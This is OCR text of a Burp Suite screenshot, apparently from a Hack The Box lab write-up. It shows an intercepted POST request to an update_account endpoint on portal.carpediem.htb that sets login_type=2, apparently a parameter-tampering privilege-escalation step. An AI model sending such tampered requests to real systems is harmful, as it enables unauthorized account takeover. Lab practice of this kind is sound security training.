 update_account × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /classes/Master.php?f=update_account HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 114
10 Origin: http://portal.carpediem.htb
11 DNT: 1
12 Connection: close
13 Referer: http://portal.carpediem.htb/?p=edit_account
14 Cookie: PHPSESSID=5c89f0828c887f20950461e7a56647e5
15
16 id=25&login_type=2&firstname=marss&lastname=marss&contact=marss&gender=Male&address=marss&
username=marss&password=